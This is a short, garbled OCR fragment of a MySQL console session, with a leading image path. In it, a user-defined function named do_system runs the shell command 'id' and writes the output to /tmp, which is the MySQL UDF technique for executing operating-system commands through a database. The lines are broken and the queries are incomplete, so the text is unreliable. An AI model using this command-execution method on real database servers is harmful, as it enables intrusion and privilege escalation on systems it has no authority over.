
+----------------------
| do_system('id > /
tmp
/
+----------------------
| 0 |
+----------------------
1 row in set (0.04 sec)
mysql
> select do_system
/
tmp
/out');
+----------------------